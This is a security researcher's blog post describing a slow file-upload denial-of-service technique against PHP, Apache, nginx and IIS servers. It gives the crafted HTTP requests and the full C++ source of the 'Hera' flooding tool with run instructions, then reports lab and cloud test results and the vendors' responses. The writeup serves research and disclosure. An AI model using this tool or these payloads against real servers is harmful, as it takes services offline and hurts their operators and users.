Introduction

This article was originally planned to be a part of a larger project where a presentation at the developer conference Öredev was the second part. However, the presentation at Öredev got cancelled (I have stage fright so I don’t mind really). I have decided to put more energy into the writing part of this little project, do more tests and try to present some more interesting results.

The idea started with “People are so creative at messing up servers these days. I wanna do that”. And it ended in just that. People involved in some projects affected by this method have stated that they are either not vulnerable or that this attack is not dangerous and should not be considered a vulnerability. Some of these statements will be covered further down in the text. The first idea was born several years ago when I wrote a script called “Tsunami”, that simply bombs a server with file uploads. Not very efficient and I later abandoned the project as I could not get any interesting results out of it. The project was brought back to life not too long ago, and the very simple Tsunami script served as a base for the new Hera tool that will be described below.

TL;DR

By uploading a large amount of files to different server setups, and not finishing the upload (utilizing slow attack methods), one can get one or several of the following effects:

- Make server unresponsive or respond with an internal server error message

- Fill disk space resulting in different effects depending on server setup

- Use up RAM and crash whole server

Basically it depends on the huge amount of temporary files being saved on the disk, the massive amount of file handlers being opened or if the data is stored in RAM instead of the disk. How the different results above are reached depends heavily on what type of server is used and how it is set up. The following setups were tested and will be covered in this article.

- Windows Server with Apache

- Windows Server with IIS 7

- Linux server with Apache

- Linux server with Nginx

It should be noted that some of theses effects are similar or identical to that of other attacks such as Slowloris or Slowpost. The difference is that some servers will handle file uploads differently and sometimes rather badly. This of course has different effects depending on the setup.

So here’s the thing

The original Tsunami script simply flooded a server with file uploads. The end result on a very low end machine was that the space ran out on the machine, eventually. But it was so extremely inefficient that it was not worth continuing the project. So this time I needed to figure out a way to keep the server from removing the files. For my initial testing when developing the tool I used an Apache with mod_php in Linux. Most settings were default apart from a few modifications to make the server allow more requests and in some cases be more stable, which you will see later on in this article when I list all the server results.

Now the interesting part about uploading a file to a server is that it has to store the data somewhere while the upload is being performed. Storing in RAM is usually very inefficient since it could lead to memory exhaustion very quickly (although some still do this, as you will see later in the results). Some will store the data in temporary files, which seems more reasonable. And in the case with mod_php, the data will be uploaded and stored in a temporary file before the data gets to your script/application. This was the first important thing I learned that made this slightly more exiting for me. Because this means that as long as we have access to a PHP script on a server, any script, we can upload a file and store it temporarily. Of course the file will be removed when the script has finished running, which was the case with the Tsunami script (I made a script that ran very slowly, to test this out. Didn’t get very promising results either way).

The code responsible for the upload can be found here.

https://github.com/php/php-src/blob/6053987bc27e8dede37f437193a5cad448f99bce/main/rfc1867.c

The RFC in question for reference

https://www.ietf.org/rfc/rfc1867.txt

This part is interesting, since I needed to make sure what the default settings was for file uploads. If the default was set to not allow file uploads, then this attack would be slightly less interesting.

/* If file_uploads=off, skip the file part */

if (!PG(file_uploads)) {

skip_upload = 1;

} else if (upload_cnt <= 0) {

skip_upload = 1;

sapi_module.sapi_error(E_WARNING, "Maximum number of allowable file uploads has been exceeded");

}

Luckily it was set to on as default.

This means that given any standard Apache installation with mod_php enabled and at least one known PHP script reachable from the outside, this attack could be performed.

https://github.com/php/php-src/blob/6053987bc27e8dede37f437193a5cad448f99bce/main/main.c#L571

STD_PHP_INI_BOOLEAN("file_uploads", "1", PHP_INI_SYSTEM, OnUpdateBool, file_uploads, php_core_globals, core_globals)

; Whether to allow HTTP file uploads. ; http://php.net/file-uploads file_uploads = On

https://github.com/php/php-src/blob/49412756df244d94a217853395d15e96cb60e18f/php.ini-production#L815

; Whether to allow HTTP file uploads. ; http://php.net/file-uploads file_uploads = On

As seen here, the file is uploaded to a temporary folder (normally /tmp on Linux) with a “php” prefix.

https://github.com/php/php-src/blob/6053987bc27e8dede37f437193a5cad448f99bce/main/rfc1867.c#L1021

if (!cancel_upload) {

/* only bother to open temp file if we have data */

blen = multipart_buffer_read(mbuff, buff, sizeof(buff), &end);

#if DEBUG_FILE_UPLOAD

if (blen > 0) {

#else

/* in non-debug mode we have no problem with 0-length files */

{

#endif

fd = php_open_temporary_fd_ex(PG(upload_tmp_dir), "php", &temp_filename, 1);

upload_cnt--;

if (fd == -1) {

sapi_module.sapi_error(E_WARNING, "File upload error - unable to create a temporary file");

cancel_upload = UPLOAD_ERROR_E;

}

}

}

Checking a more recent version of PHP yields the same result.

Below is the latest commit as of 2016-10-20.

https://github.com/php/php-src/blob/49412756df244d94a217853395d15e96cb60e18f/php.ini-production#L815

;;;;;;;;;;;;;;;; ; File Uploads ; ;;;;;;;;;;;;;;;; ; Whether to allow HTTP file uploads. ; http://php.net/file-uploads file_uploads = On

So now that I have confirmed the default settings in PHP, I can start experimenting with uploading files. A simple Apache installation on a Debian machine with mod_php enabled, and a test.php under /var/www/ should be enough. The test.php could theoretically be empty and this should work either way. Uploading a file is easy enough. Create a simple form in a html file and submit it with a file selected. Nothing new there. The file will get saved in /tmp and the information about the file will be passed on to test.php when it is called. Whether test.php does something with the file is irrelevant, it will still be deleted from /tmp once the script has finished. But we want it to stay in the /tmp folder for as long as possible.

After playing around in Burp for a while, I came to think about how Slowloris keeps a connection alive by sending headers very slowly, making the server prolong the timeout period for (sometimes) as long as the client want. What if we could send a large file to the server and then not finish it, and have the server think we want to finish the upload by sending one byte at a time with very long intervals?

Sure enough, by setting a content-length header larger than the actual data we have uploaded, we can keep the file in /tmp for a long period as long as we send some data once in a while (depends on the timeout settings). The original content-length of the below request was 16881, but I set it to 168810 to make the server wait for the rest of the data.

POST /test.php HTTP/1.1 Host: localhost User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:49.0) Gecko/20100101 Firefox/49.0 Connection: close Content-Type: multipart/form-data; boundary=---------------------------1825653778175343117546207648 Content-Length: 168810 -----------------------------1825653778175343117546207648 Content-Disposition: form-data; name="file"; filename="data.txt" Content-Type: text/plain aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa ......

If we check /tmp we can see that the file is indeed there

jimmy@Enma /tmp $ ls /tmp/php* /tmp/php5Ylw1J jimmy@Enma /tmp $ cat /tmp/php5Ylw1J aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa .....

The default settings allows us to upload a total of 20 files in the same request, with a max POST size of 8MB. This makes the attack more useful as we can open 20 file descriptors now instead of just 1 as I assumed before. In this first test I didn’t send any data after the first chunk, thus the files were removed when the request timed out. But all files sent were there during the duration of the request.

POST /test.php HTTP/1.1 Host: localhost User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:49.0) Gecko/20100101 Firefox/49.0 Connection: close Content-Type: multipart/form-data; boundary=---------------------------1825653778175343117546207648 Content-Length: 168810 -----------------------------1825653778175343117546207648 Content-Disposition: form-data; name="file"; filename="data.txt" Content-Type: text/plain aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa ...... -----------------------------1825653778175343117546207648 Content-Disposition: form-data; name="file"; filename="data.txt" Content-Type: text/plain aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa ...... -----------------------------1825653778175343117546207648 Content-Disposition: form-data; name="file"; filename="data.txt" Content-Type: text/plain aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa ......

Again, all files are saved as separate files in /tmp

jimmy@Enma /tmp $ ls /tmp/php* /tmp/phpmESJII /tmp/phpQiDlOC /tmp/phps2zxLa

Okay fine, so it works. Now what?

Well now that I can persist a number of files on the target system for the duration of the request (which I can prolong via a slow http attack method), I need to write a tool that can utilize this to attack the target system with. This is how the Hera tool was born (don’t put too much thought into the name, it made sense at first when a friend suggested it, but we can’t remember why).

#define _GLIBCXX_USE_CXX11_ABI 0

#include

#include

#include

#include

#include

#include

#include

#include

#include

#include

#include

#include

#include

#include

#include

#include

#include

#include

using namespace std;

/*

~=Compile=~

g++ -std=c++11 -pthread main.cpp -o hera -lz

~=Run=~

./hera 192.168.0.209 80 5000 3 /test.php 0.03 20 0 0 20

~=Params=~

./hera host port threads connections path filesize files endfile gzip timeout

~=Increase maximum file descriptors=~

vim /etc/security/limits.conf

* soft nofile 65000

* hard nofile 65000

root soft nofile 65000

root hard nofile 65000

~=Increase buffer size for larger attacks=~

*/

string getTime()

{

auto t = time(nullptr);

auto tm = *localtime(&t);

ostringstream out;

out << put_time(&tm, "%Y-%m-%d %H:%M:%S");

return out.str();

}

void print(string msg, bool mood)

{

string datetime = getTime();

if(mood)

{

cout << "[+][" << datetime << "] " << msg << endl;

}

else

{

cout << "[-][" << datetime << "] " << msg <sa_family == AF_INET) {

return &(((struct sockaddr_in*)sa)->sin_addr);

}

return &(((struct sockaddr_in6*)sa)->sin6_addr);

}

int doConnect(string *payload, string *host, string *port)

{

int sockfd;

struct addrinfo hints, *servinfo, *p = NULL;

int rv, val;

char s[INET6_ADDRSTRLEN];

memset(&hints, 0, sizeof hints);

hints.ai_family = AF_UNSPEC;

hints.ai_socktype = SOCK_STREAM;

if ((rv = getaddrinfo(host->c_str(), port->c_str(), &hints, &servinfo)) != 0)

{

print("Unable to get host information", false);

}

while(!p)

{

for(p = servinfo; p != NULL; p = p->ai_next)

{

if ((sockfd = socket(p->ai_family, p->ai_socktype, p->ai_protocol)) == -1)

{

print("Unable to create socket", false);

continue;

}

if (connect(sockfd, p->ai_addr, p->ai_addrlen) == -1)

{

close(sockfd);

print("Unable to connect", false);

continue;

}

//connected = true;

break;

}

}

int failures = 0;

while(send(sockfd, payload->c_str(), payload->size(), MSG_NOSIGNAL) < 0)

{

if(++failures == 5)

{

close(sockfd);

return -1;

}

}

freeaddrinfo(servinfo);

return sockfd;

}

void attacker(string *payload, string *host, string *port, int numConns, bool gzip, int timeout)

{

int sockfd[numConns];

fill_n(sockfd, numConns, 0);

string data = "a\n";

while(true)

{

for(int i = 0; i < numConns; ++i)

{

if(sockfd[i] <= 0)

{

sockfd[i] = doConnect(payload, host, port);

}

}

for(int i = 0; i < numConns; ++i)

{

if(send(sockfd[i], data.c_str(), data.size(), MSG_NOSIGNAL) < 0)

{

close(sockfd[i]);

sockfd[i] = doConnect(payload, host, port);

}

}

sleep(timeout);

}

}

string gen_random(int len)

{

char alphanum[] = "0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz";

int alphaLen = sizeof(alphanum) - 1;

string str = "";

for(int i = 0; i < len; ++i)

{

str += alphanum[rand() % alphaLen];

}

return str;

}

string buildPayload(string host, string path, float fileSize, int numFiles, bool endFile, bool gzip)

{

ostringstream payload;

ostringstream body;

int extraContent = (endFile) ? 0 : 100000;

//Build the body

for(int i = 0; i < numFiles; ++i)

{

body << "-----------------------------424199281147285211419178285\r\n";

body << "Content-Disposition: form-data; name=\"" << gen_random(10) << "\"; filename=\"" << gen_random(10) << ".txt\"\r\n";

body << "Content-Type: text/plain\r\n\r\n";

for(int n = 0; n < (int)(fileSize*100000); ++n)

{

body << "aaaaaaaaa\n";

}

}

//If we want to end the stream of files, add ending boundary

if(endFile)

{

body << "-----------------------------424199281147285211419178285--";

}

//Build headers

payload << "POST " << path.c_str() << " HTTP/1.1\r\n";

payload << "Host: " << host.c_str() << "\r\n";

payload << "User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:31.0) Gecko/20100101 Firefox/31.0\r\n";

payload << "Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n";

payload << "Accept-Language: en-US,en;q=0.5\r\n";

payload << "Accept-Encoding: gzip, deflate\r\n";

payload << "Cache-Control: max-age=0\r\n";

payload << "Connection: keep-alive\r\n";

payload << "Content-Type: multipart/form-data; boundary=---------------------------424199281147285211419178285\r\n";

payload << "Content-Length: " << body.str().size()+extraContent << "\r\n\r\n";

payload << body.str() << "\r\n";

return payload.str();

}

void help()

{

string help =

"./hera host port threads connections path filesize files endfile gzip timeout\n\n"

"host\t\tHost to attack\n"

"port\t\tPort to connect to\n"

"threads\t\tNumber of threads to start\n"

"connections\tConnections per thread\n"

"path\t\tPath to post data to\n"

"filesize\tSize per file in MB\n"

"files\t\tNumber of files per request (Min 1)\n"

"endfile\t\tEnd the last file in the request (0/1)\n"

"gzip\t\tEnable or disable gzip compression\n";

"timeout\t\nTimeout between sending of continuation data (to keep connection alive)\n";

cout << help;

}

int main(int argc, char *argv[])

{

cout << "~=Hera 0.7=~\n\n";

if(argc 0 ? atoi(argv[7]) : 2;

bool endFile = atoi(argv[8]) == 1 ? true : false;

bool gzip = atoi(argv[9]) == 1 ? true : false;

float timeout = stof(argv[10]) < 0.1 ? 0.1 : stof(argv[10]);

vector threadVector;

print("Building payload", true);

srand(time(0));

string payload = buildPayload(host, path, fileSize, numFiles, endFile, gzip);

//cout << payload << endl;

print("Starting threads", true);

for(int i = 0; i < numThreads; ++i)

{

threadVector.push_back(thread(attacker, &payload, &host, &port, numConns, gzip, timeout));

sleep(0.1);

}

for(int i = 0; i < numThreads; ++i)

{

threadVector[i].join();

}

}

The version above is an older one and if you want to test out the tool I recommend that you clone the repository from github (which is linked above). The newest version has support for gzip. However the gzip experiment did not produce the results I expected. Therefore support for sending gzip compressed data with the tool will be removed in the future. The tool compiles and works just fine as it is right now though. As the idea is to open a ton of connections to a target server, it is essential that you increase the amount of file descriptors that you can use in the system. This is usually set to something around 1024 or such. And the limit I have set in the example below can be anything, as long as you don't reach the limit because then the test might fail.

/etc/security/limits.conf

* soft nofile 65000

* hard nofile 65000

root soft nofile 65000

root hard nofile 65000

This is also covered in the readme on github that I linked earlier.

Okay so how does this affect different servers?

Together with a colleague (Stefan Ivarsson), a number of tests were made and documented to test the effects this will have on different systems. The effects differs quite a bit, and if you want to make sure if this works on your own setup or not the best way would be to simply test it in a safe environment (Like a test server that is separated from your production environment).

Setup 1

Operating system: Debian (Jessie, VirtualBox)

Web server: Apache (2.4.10)

Scripting module: mod_php (PHP 5.6.19-0+deb8u1)

Max allowed files per request: 20 (Default)

Max allowed post size: 8 MB (Default)

RAM: 2GB

CPU Core: 1

HDD: 8GB

So basically what this meant for the test was that I could set my tool to send 20 files per request with a max size of 0.4 MB, but to give some margin for headers and such, I set it to 0.3 per file. There are two different ways that I wanted to test this attack. The first one is to send as large files as possible, which would fill up disk space and hopefully disrupt services as the machine ran out of space. The second way was to send as many small files as possible and make the server stressed by opening too many file handles. As it turns out, both methods are good for different servers and setup and will prove fatal for the server depending on certain factors (setup, ram, bandwidth, space etc).



So during the test with the above setup, I set the Hera tool to attack using 2500 threads and 2 sockets per thread. There were 20 files per request and each file was set to 0.3MB. This is 30GB worth of data being sent to the server, so if it doesn’t dispose of that information it will have to save it on either disk or in RAM, both not being enough. What happened was rather expected actually.

It should be noted that the default Apache installation allowed very few connections to be open, leading to a normal Slowloris effect. This is not what I was after and so I configured the server to allow more connections (each thread is about 1MB with this setup making it very inefficient, but don’t worry there are more test results further down). The server ran out of memory because of too many spawned Apache processes.

When the RAM was raised the space eventually ran out on the server.



As expected the number of files in the tmp folder exploded and kept the server CPU usage up during the whole time (until the disk space ran out of course in which case no more files could be created).

During the attack the Apache server was unresponsive from the outside, and when the HDD space ran out it became responsive again.

An interesting effect here was actually when I decided to halt the attack. This resulted in the CPU going up to 100% since the machine had to kill all the processes and remove all of the files. So I took this chance to immediately start the attack again to see what would happen. It would stay up at 100% CPU and continue its attempt in removing the files and processes while I was forcing it to create new ones at the same time.

Setup 2

Operating system: Windows Server 2012 (VirtualBox)

Web server: Apache (WAMP)

Scripting module: mod_php (PHP 5)

Max allowed files per request: 20 (Default)

Max allowed post size: 8 MB (Default)

RAM: 4GB

CPU Core: 1

HDD: 25GB

This test was conducted in a similar manner as the first one. It resulted in Apache being killed because it ate too much memory. The disk space also ran out after a while. The system became very unstable and applications got killed one after another to preserve memory (Firefox and the task manager for example). At first the same effect was reached as the connection pool ran out, but increasing the limit “fixed” that. The mpm_winnt_module was used in the first test. A more robust setup will be presented in a later test.



As you can see in the image above, the tmp files are created and persist throughout the test as expected.

The system starts killing processes when the RAM starts running out, so we are still seeing effects similar to that of a normal slowloris attack (that is, the apache processes are taking up a lot of memory for every thread started, this is nothing new).

But we are still getting our desired effect of a huge amount of files being uploaded and filling up the disk space, so that still works. After increasing the virtual machines RAM to 8GB the Apache server did not get killed during the attack. The server was mostly unresponsive during the attack and by setting the timeout of the tool to very low and the size of the files to very small, the server CPU load could be kept at around 90-100% constantly (Since it was creating and removing thousands of files all the time). At one point the Apache process stopped accepting any connections, even after the attack had stopped. Although this could not be reproduced very easily so I have yet to verify the cause of this. Another interesting effect of the attack was that the memory usage went up to 2.5-3GB and never went down again after the attack had finished (Trying to create a dump of the memory of the Apache process after the attack heavily messed up the machine so I gave up on that for now).

The picture above was taken when the process became unresponsive and stopped accepting connections. Although this cannot be seen in the picture, but instead demonstrates the memory usage several minutes after the attack had stopped.

Setup 3

Operating system: Debian (VirtualBox)

Web server: nginx

Scripting module: PHP-FPM (PHP 5)

Max allowed files per request: 20 (Default)

Max allowed post size: 1 MB (Default)

RAM: 4GB

CPU Core: 1

HDD: 25GB

In this test I tried the same tactic as before. One thing that I immediately noticed was that with a lot of connections and few files per request, the max allowed connections was hit pretty fast (which is not surprising).



But, with a lot of small files per request, something more interesting happened instead. It seemed to hit a max file opened limit which instead of a connection refused resulted in a 500 internal server error. Setting a small amount of files but changing the file size to larger appeared to have the same effect however. So this is probably the same effect as a slowpost attack.

Changing worker_connections in /etc/nginx/ngninx.conf to a higher value mostly fixed the issue with the first problem with opening a lot of slowloris-like connections (small amount of files only). But increasing the amount of files to the maximum (20) per request quickly downed the server again showing only an internal server error message. Changing the size of the data sent also had this effect of course.

A thing I noticed was that nginx does not hand over the data to PHP until the request has finished transmitting. This does not stop the creation of files since nginx needs to create temporary files as well. But it does stop the large amount of files being created as nginx will only create one file per request instead of a maximum of 20 like with mod_php.

Setup 4

Operating system: Windows Server 2012 (VirtualBox)

Web server: IIS 8

Scripting module: ASP.NET

RAM: 4GB

CPU Core: 1

HDD: 25GB

This test ended very similarly to the nginx one. The server saved the data in a single temporary file it seems and did not seem to have a lot of problems with the amount of connections to the server. In the end, when maxing the attack from the test attacking machine, the web server became unresponsive about 8/10 of the times. This was most likely more of a Slowloris/Slowpost type of effect rather than a result of a lot of files being created. More tests could be made on this setup to further investigate methods of bringing the server down, but because of the relatively bad result (compared to the other setups) I decided to leave it at that for now. The server can be stressed no doubt about that, but not in the way that I intended for this experiment.

Setup 5

Operating system: Debian (Amazon EC2, m4.xlarge)

Web server: Apache

Scripting module: PHP-FPM (PHP 7)

Max allowed files per request: 20 (Default)

Max allowed post size: 8 MB (Default)

RAM: 16GB

CPU Core: 1

HDD: 30GB

This test was very special and was the last very big test I wanted to make. The goal of the test was to try the attack method on a large more realistic setup in the cloud. To do this I took the help of Werner Kwiatkowski over at http://rustytub.com who (in exchanged for candy, herring and beverage) helped me to setup a realistic and stable server that could take a punch.

The first problem I had as the attacker, was that the server would only create a single temporary file per request, instead of a maximum of 20 like I was expecting. The second “problem” was that the server became unresponsive in a Slowloris/Slowpost kind of manner instead of being effected by my many uploaded files. This was because Werner had set it up in a way so that the server would rather become unresponsive than to crash catastrophically. This is of course preferred and defeated my tool in a way. So, to get my desired effect I actually had to change the max allowed connections of the server to a lot higher so that I could see the effects of all the files being created. This of course differs from my initial idea of only testing near default setups, but I felt it could be important to have some more realistic samples as well. And yes, I used hackme.biz for the final test.

The amount of files specified above seemed to be the max I could reach. However, after the limit was reached something very interesting happened. The server appeared to store the files that could not be written to temporary files, in memory instead. This made the RAM usage go completely out of control very quickly. It took a while for the attack to actually use up all of that RAM, but after about 30 minutes or so, it had finally managed to fill it all up.

The image above was taken about a minute before the server stopped responding and crashed because of memory exhaustion.

Logging into the AWS account and checking the EC2 instances makes it more clear that the node has crashed. Now, of course this could still mean that the effects we are seeing are still the effects of a Slowloris attack where the processes created are the ones using up all the memory. So to test that I did the same test with a Slowloris attack tool with this setup. The result was actually not that impressive even when I tried using more connections than with the Hera tool.

As you can see the memory usage for the same amount of threads/connections used is not even close. That is because this particular setup is not vulnerable to the normal Slowloris attack, nor is it vulnerable to Slowpost (I did not try Slowread and other slow attacks).

This time dumping memory was a lot easier so I could check if the data was still stored in memory even after the attack was in idle mode (As in, it was not currently transmitting a lot of data and was simply waiting for the timeout to occur). The data from the payload could be found in the process memory which explains why the RAM usage went out of control like it did. I have not investigated this any further though.

So, in summary

I would like to think that this method could be used for some pretty bad stuff. It’s not an entirely new attack method but rather a new way of performing slow attacks against servers that handles file uploads in a bad way. Not all of the setups were vulnerable to this method, but most of them were either vulnerable to this method or they were vulnerable to other slow attacks which became apparent during the test (For example slowpost on nginx setups).

This method can be used in other ways than crashing servers. It can be used in an attack to guess temporary file names when you only have a file inclusion vulnerability at your disposal. You can read the start of that project here.

When I started playing around with this method I contacted Apache, PHP and Redhat to see what they had to say about it. Apache said it does not directly affect them (which is true since in the case of mod_php that is in the hands of the PHP team). PHP said that it was not a security issue and that file uploads is not turned on by default. If you read the article you will see that this is just not true and I have asked them to clarify on what they mean about that, without getting an answer. Redhat were extremely helpful and even setup a test machine for the tool where they could see the effects. However, they did not deem this a vulnerability and closed the case. I still think it’s an interesting method and I also feel like it should be okay for me to post this now without regretting it later due to breaking any responsible disclosure policies.

Thanks for reading!

Leave a comment